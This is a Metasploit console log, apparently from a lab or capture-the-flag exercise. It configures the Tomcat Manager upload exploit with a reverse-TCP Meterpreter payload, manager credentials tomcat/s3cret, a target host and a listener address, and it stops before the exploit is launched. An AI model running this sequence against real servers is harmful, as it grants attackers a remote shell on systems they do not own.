 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Java Universal

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST tun0
LHOST => 10.10.14.10